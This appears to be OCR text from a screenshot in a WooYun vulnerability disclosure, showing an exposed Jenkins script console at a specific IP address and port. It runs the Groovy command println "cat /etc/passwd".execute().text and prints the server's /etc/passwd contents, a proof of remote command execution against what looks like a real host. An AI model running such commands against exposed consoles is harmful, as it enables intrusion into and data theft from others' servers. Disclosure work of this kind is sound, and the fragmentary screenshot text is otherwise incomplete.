 106.39.118.134:8080/script
Jenkins
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
All the classes from all the plugins are visible. jenkins.*, jenkins.mo
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org